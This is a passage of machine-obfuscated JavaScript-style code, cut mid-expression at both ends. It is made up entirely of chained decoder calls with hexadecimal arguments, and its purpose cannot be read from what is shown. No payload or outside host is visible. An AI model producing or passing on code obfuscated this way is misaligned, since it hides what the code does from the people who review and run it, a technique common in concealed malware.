0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x10